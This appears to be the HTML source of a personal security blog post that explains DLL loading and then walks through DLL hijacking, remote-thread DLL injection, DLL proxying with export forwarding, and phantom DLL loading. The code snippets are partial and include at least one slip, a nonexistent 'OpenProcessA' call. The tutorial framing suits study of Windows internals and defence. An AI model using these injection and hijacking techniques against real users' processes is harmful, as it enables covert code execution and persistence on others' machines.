


<file: Dlls.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DLL Notes</title>
    <link rel="stylesheet" href="style.css">
<script src="highlight.js"></script>
<script src="languages.js"></script>
<script>
    hljs.highlightAll();
</script>
</head>
<body>
    <h1 style="text-align: left;">
        <a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a>
    </h1>
    <h1 style="text-align: center;">DLLS</h1>
    <h1 style="font-size: 20;">TOPIC: BASICS, LOADING TYPES, DLL HIJACKING, INJECTION</h1>

    <p class="mynote">
        Hello, today we will talk about <strong>DLLs</strong>. <strong>DLL</strong> (Dynamic Link Library) is a <strong>PE format</strong> file.
        It is similar to <strong>.exe</strong>, but <strong>DLLs cannot run alone</strong>. They need to be <strong>loaded inside another process</strong>.
    </p>

    <p class="mynote">
        Here are some benefits of using DLLs:
    </p>
    <ul>
        <li>Code reusability: You can use the same code in multiple projects.</li>
        <li>Memory efficiency: Saves RAM and disk usage.</li>
        <li>Easy updates: You can update the DLL without recompiling the whole project.</li>
    </ul>

    <p class="mynote">
        Here are common ways DLLs get loaded:
    </p>
    <ul>
        <li>Static linking (<code class="inlinecode">ntdll</code>, <code class="inlinecode">kernel32</code>, ...): loaded automatically by the Windows loader from the IAT.</li>
        <li>Dynamic linking (<code class="inlinecode">user32</code>, <code class="inlinecode">advapi32</code>, ...): loaded at runtime using <code class="inlinecode">LoadLibraryA</code>.</li>
        <li>Injection: a payload DLL is forced into a target process.</li>
    </ul>

    <h2>I. DLL HIJACKING (Lv.0)</h2>

    <p class="mynote">
        After learning the basics, this is the <strong>easiest way to inject a DLL</strong>: <strong>make the victim program load it</strong>.
        First, create a <strong>payload DLL</strong> (for example, with the Visual Studio DLL template).
    </p>

    <img src="IMAGES/DLL/create_payload.png" alt="create_payload">

    <p class="mynote">
        Once we have the DLL, the victim process can load it like this:
    </p>

    <pre class="codeblock"><code class="language-cpp">// victim.cpp
#include "Windows.h"
#include "stdio.h"

int main() {
    HMODULE library_module = NULL;
    library_module = LoadLibraryA("payload.dll");
    if (library_module == NULL) {
        printf("\nFAILED TO LOAD payload.dll");
        return 1;
    }
    return 0;
}</code></pre>

    <img src="IMAGES/DLL/dll_looking_for_payload.png" alt="">

    <p class="mynote">
        If the victim loads <code class="inlinecode">payload.dll</code>, <strong>Windows will search known paths</strong>.
        If we place our DLL in one of those paths, it can be <strong>loaded</strong>.
    </p>

    <img src="IMAGES/DLL/dll_hijacking_loaded.png" alt="">

    <h2>II. DLL INJECTION</h2>
    <p> DLL injector is kinda similar to Shellcode injector. You'll need to allocate memory inside victim give it <strong>PAGE_READWRITE</strong>.
        <strong>This method is better than DLL hijacking</strong>. It works by create a <strong>remote thread</strong> from an injector to <strong>force the victim to load our payload.dll</strong>.
        <br> <pre class="codeblock"><code class="language-cpp">
            //injector.c
            char dll_path[] = "C:\\..\\payload.dll";
            HANDLE process_handle = INVALID_HANDLE_VALUE;
            ...
        </code></pre>
        <strong>First</strong> We open the <strong>victim process</strong>. Using <strong>OpenProcess API</strong>
        <pre class = "codeblock">
        <code class="language-cpp">
            process_handle = OpenProcessA(PROCESS_ALL_ACCESS,...);
        </code>
    </pre>
        I'll <strong>allocate a space inside the victim.exe</strong> and then create a pointer to the memory I just created inside.
        <pre class="codeblock"><code class="language-cpp">dll_path_inside_victim = VirtualAllocEx(process_handle,..., sizeof(dll_path), MEM_COMMIT| MEM_RESERVE, PAGE_READWRITE)</code></pre>
        After allocating a memory inside victim we'll <strong>write the dll_path inside it</strong>.
        <pre class="codeblock"><code class="language-cpp">WriteProcessMemory(process_handle, dll_path_inside_victim, dll_path, sizeof(dll_path), NULL)</code></pre>
        All right we have everything we need, Now we create a <strong>Thread</strong> that use <strong>LoadLibraryA</strong> function. We can cast <strong>(LPTHREAD_START_ROUTINE)LoadLibraryA</strong>. Because they are in the same address in both
        process.
        <pre class = "codeblock"><code class="language-cpp">CreateRemoteThread(process_handle, 0, NULL, (LPTHREAD_START_ROUTINE)LoadLibraryA, dll_path_inside_victim, 0, NULL)</code></pre>
        <strong>The DLL should be working!</strong>
        <img src="IMAGES/DLL/dll_injection.png" alt="">
    </p>
    <h1>III. DLL proxying (Fake DLL)</h1>
    <p class="mynote">
        This is a better version of DLL Hijacking. Instead of have to load our library manually, we use the 
        With <strong>Process Monitor</strong> we can see all the dlls got loaded by a processs.
        <img src="IMAGES/DLL/dll_proxing_looking_for_victim_dll.png" alt="">
        <br>As you can see, <strong>victim.exe</strong> loaded <strong>victim_dll</strong>. And we have our dll, I'll call it <strong>payload.dll</strong>. Then I'll rename my <strong>payload.dll</strong> to <strong>victim_dll</strong> and the <strong>victim_dll </strong> into <strong>victim_source_dll</strong>
        If we only do this, most process won't work anymore because there might be some missing functions inside <strong>victim_dll</strong>. So we have to foward all the functions inside the <strong>victim_dll</strong>
        <pre class="codeblock">
            <code class="language-cpp">
                #pragma comment(linker, "/export:Add=victim_source_dll.Add")
                ... // the rest of our dll stays the same.
            </code>
        </pre>
        <img src="IMAGES/DLL/dll_proxying_works.png" alt="">
    </p>
    <h1>IV.DLL phantom</h1>
    <p class="mynote">
        DLL phantom works renaming our <strong>payload.dll</strong> to one of the <strong>optional DLLs</strong> (DLLs doesn't required for the application to run). This method is the easiest method but it won't work all the time.
        <img src="IMAGES/DLL/dll_phatom.png" alt="">
        You can see the victim.exe is looking for <strong>wstapi32.dll</strong>, not founded but it can still run normally. So if we change our <strong>payload.dll</strong> into <strong>wstapi32.dll</strong> It will be injected inside the process.
        That's all for today see you in the next blog.
        <a href="SourceCode/SourceDLL.html">Source Code</a>
    </p>
</body>
</html>
</file>

